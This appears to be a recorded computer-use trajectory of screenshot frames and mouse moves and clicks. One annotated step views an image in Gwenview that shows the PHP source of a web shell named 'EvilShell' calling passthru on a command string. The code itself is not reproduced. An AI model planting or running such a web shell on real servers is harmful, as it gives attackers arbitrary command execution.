
mouse_move(315, 110)

mouse_move(323, 226)

Step: View KcGizdo.png in Gwenview, showing the EvilShell PHP source with passthru($command_string)
left_click(474, 268)

mouse_move(370, 317)

left_click(475, 268)

mouse_move(480, 253)

mouse_move(717, 142)

mouse_move(545, 223)

mouse_move(415, 377)

left_click(356, 462)

mouse_move(506, 210)

mouse_move(511, 227)

mouse_move(499, 238)

mouse_move(488, 256)

mouse_move(502, 250)

mouse_move(449, 249)

mouse_move(462, 237)

mouse_move(261, 219)

mouse_move(551, 251)

mouse_move(294, 346)

mouse_move(294, 342)
